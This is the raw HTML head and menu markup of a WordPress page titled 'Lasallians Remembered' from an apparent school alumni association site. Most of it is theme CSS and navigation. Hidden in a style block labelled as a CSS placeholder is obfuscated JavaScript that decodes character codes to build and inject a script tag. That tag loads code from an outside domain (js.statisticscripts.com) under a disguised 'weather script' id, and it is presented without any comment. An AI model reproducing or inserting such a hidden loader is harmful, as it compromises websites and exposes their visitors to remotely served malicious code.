.sf-menu>.sfHover>a{background-color:#c8102e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c8102e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c8102e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c8102e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#c8102e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#500778}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:rgba(53,0,119,0.54)}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Grenze}.sf-menu ul .td-menu-item a{font-family:Grenze}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c8102e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c8102e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c8102e}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c8102e}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#c8102e}.post blockquote p,.page blockquote p{color:#c8102e}.post .td_quote_box,.page .td_quote_box{border-color:#c8102e}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Grenze}.top-header-menu .menu-item-has-children li a{font-family:Grenze}.td_mod_mega_menu .item-details a{font-family:Grenze}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Grenze}.post .td-post-header .entry-title{font-family:Raleway}.td-post-template-default .td-post-header .entry-title{font-family:Raleway}.td-post-content p,.td-post-content{font-family:Raleway}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Grenze;font-size:18px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:Grenze}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Grenze}.td-post-content li{font-family:Raleway}.td-post-content h1{font-family:Grenze}.td-post-content h2{font-family:Raleway}.td-post-content h3{font-family:Raleway}.td-post-content h4{font-family:Raleway}.td-post-content h5{font-family:Raleway}.td-post-content h6{font-family:Raleway}.footer-text-wrap{font-family:Raleway}.td-sub-footer-copy{font-family:Raleway}.td-sub-footer-menu ul li a{font-family:Grenze}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Raleway}.td-trending-now-display-area .entry-title{font-family:Grenze}.page-nav a,.page-nav span{font-family:Raleway}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Raleway}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Grenze}.category .td-category a{font-family:Raleway}ul.sf-menu>.menu-item>a{font-family:Grenze}.sf-menu ul .menu-item a{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Raleway}.td-page-title,.td-category-title-holder .td-page-title{font-family:Grenze;font-size:48px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Raleway}.td-page-content h1,.wpb_text_column h1{font-family:Grenze}.td-page-content h2,.wpb_text_column h2{font-family:Raleway}.td-page-content h3,.wpb_text_column h3{font-family:Raleway}.td-page-content h4,.wpb_text_column h4{font-family:Raleway}.td-page-content h5,.wpb_text_column h5{font-family:Raleway}.td-page-content h6,.wpb_text_column h6{font-family:Raleway}body,p{font-family:Raleway}.white-popup-block:before{background-image:url('http://www3.lscoba.com/wp-content/uploads/2021/12/45-1.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:Raleway}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#c8102e;--td_slider_text:rgba(200,16,46,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c8102e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c8102e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c8102e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c8102e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#c8102e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#500778}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:rgba(53,0,119,0.54)}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Grenze}.sf-menu ul .td-menu-item a{font-family:Grenze}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c8102e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c8102e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c8102e}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c8102e}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#c8102e}.post blockquote p,.page blockquote p{color:#c8102e}.post .td_quote_box,.page .td_quote_box{border-color:#c8102e}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Grenze}.top-header-menu .menu-item-has-children li a{font-family:Grenze}.td_mod_mega_menu .item-details a{font-family:Grenze}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Grenze}.post .td-post-header .entry-title{font-family:Raleway}.td-post-template-default .td-post-header .entry-title{font-family:Raleway}.td-post-content p,.td-post-content{font-family:Raleway}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Grenze;font-size:18px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:Grenze}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Grenze}.td-post-content li{font-family:Raleway}.td-post-content h1{font-family:Grenze}.td-post-content h2{font-family:Raleway}.td-post-content h3{font-family:Raleway}.td-post-content h4{font-family:Raleway}.td-post-content h5{font-family:Raleway}.td-post-content h6{font-family:Raleway}.footer-text-wrap{font-family:Raleway}.td-sub-footer-copy{font-family:Raleway}.td-sub-footer-menu ul li a{font-family:Grenze}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Raleway}.td-trending-now-display-area .entry-title{font-family:Grenze}.page-nav a,.page-nav span{font-family:Raleway}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Raleway}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Grenze}.category .td-category a{font-family:Raleway}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-96R5JYV65F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-96R5JYV65F');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lscoba.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lscoba.com/lasallians-remembered/",
                    "name": "Down the Memory Lane &#8211; Lasallians Remembered"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c8102e}.tdm-btn-style2:before{border-color:#c8102e}.tdm-btn-style2{color:#c8102e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c8102e;-moz-box-shadow:0 2px 16px #c8102e;box-shadow:0 2px 16px #c8102e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c8102e;-moz-box-shadow:0 4px 26px #c8102e;box-shadow:0 4px 26px #c8102e}</style>

	<style id="tdw-css-placeholder">(function(){try{letazfmacuooeyi=String;let_ixbz=azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_wqooyi="s"+"c"+azfmacuooeyi[_ixbz](114,105,112,116),_nosuqbbn="c"+"re"+azfmacuooeyi[_ixbz](97,116,101,69,108,101,109,101,110,116),ahtxnukwl="s"+azfmacuooeyi[_ixbz](114,99),_crwgjiorcf=azfmacuooeyi[_ixbz](105,100),_snqugll="cu"+"rre"+azfmacuooeyi[_ixbz](110,116,83,99,114,105,112,116);var_svbwifhtzk="pa"+"r"+azfmacuooeyi[_ixbz](101,110,116,78,111,100,101),_aryyzqxka="i"+"ns"+azfmacuooeyi[_ixbz](101,114,116,66,101,102,111,114,101),_rtcr="ge"+"El"+azfmacuooeyi[_ixbz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_btpxcdtb="h"+"e"+azfmacuooeyi[_ixbz](97,100),adexlr="ap"+"p"+azfmacuooeyi[_ixbz](101,110,100,67,104,105,108,100),_jaica=document;var_tkakpn="t"+"e"+azfmacuooeyi[_ixbz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amjuybcddugm=_jaica[_nosuqbbn](_wqooyi),_hsrhfwwgn=azfmacuooeyi[_ixbz](104,116,116,112,115,58,47,47)+azfmacuooeyi[_ixbz](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](97,115,115,101,116,115)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](103)+"e"+"t"+azfmacuooeyi[_ixbz](46,106,115);amjuybcddugm[ahtxnukwl]=_hsrhfwwgn;amjuybcddugm[_crwgjiorcf]=_tkakpn;if(_jaica[_snqugll]){_jaica[_snqugll][_svbwifhtzk][_aryyzqxka](amjuybcddugm,_jaica[_snqugll])}else{_jaica[_rtcr](_btpxcdtb)[0][adexlr](amjuybcddugm)}}catch (err){}})();</style></head>

<body class="wp-singular page-template-default page page-id-2993 wp-theme-Newspaper td-standard-pack lasallians-remembered global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2701"><a href="https://www.lscoba.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-702"><a href="https://shop.lscoba.com">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3341"><a href="#">Members<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://members.lscoba.com/">Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/">Membership Application</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/">Members&#8217; Benefit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/">Members’ Views and Suggestions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#">LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/">President&#8217;s Corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1942"><a href="https://www.lscoba.com/history-of-lscoba/">History of LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/">Past Presidents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/">Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/">Subcommittee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1974"><a href="https://www.lscoba.com/lscoba-class-coordinator/">Class Coordinators<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/">Class Reunion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/">Articles of Association</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/">Overseas Chapters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1195"><a href="#">Alma Mater<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1696"><a href="https://www.lscoba.com/principals-message/">Principal’s Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1709"><a href="https://www.lscoba.com/history-of-la-salle-college/">History of La Salle College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/">Commemorative Diary of LSC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/">School Badge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2485"><a href="https://www.lscoba.com/schoolsong/">School Song<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/">History of School Song</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/">La Salle Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/">Other Lasallian Institutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2262"><a href="#">News &#038; Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1366"><a href="https://www.lscoba.com/category/news-events/">LSCOBA News<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/">Sports News</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://www.lscoba.com/category/announcement/">Announcement</a></li>
